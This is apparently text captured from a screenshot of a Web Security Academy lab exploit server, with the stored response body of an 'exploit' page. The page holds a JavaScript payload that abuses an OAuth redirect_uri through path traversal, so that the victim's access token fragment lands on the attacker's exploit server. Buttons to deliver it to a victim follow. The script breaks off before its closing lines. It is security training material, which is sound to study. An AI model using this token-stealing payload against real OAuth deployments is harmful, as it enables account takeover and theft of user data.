 HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
if (!document.location.hash) {
window.location = 'https://oauth-acde1f071fa32db3c0f07bbb022600d8.web-security-academy.net/auth?
client_id=l3cfwkcym86sjyqvdzqq1&redirect_uri=https://ac3a1f8f1ff52d06c03c7b9900ed0063.web-security-academy.net/oauth-callback/../po
path=https://exploit-ac231fdf1fde2da8c0b47bf7010b0042.web-security-
academy.net/exploit&response_type=token&nonce=-1467235866&scope=openid%20profile%20email'
} else {
window.location = '/?'+document.location.hash.substr(1)
Store
View exploit
Deliver exploit to victim
Access log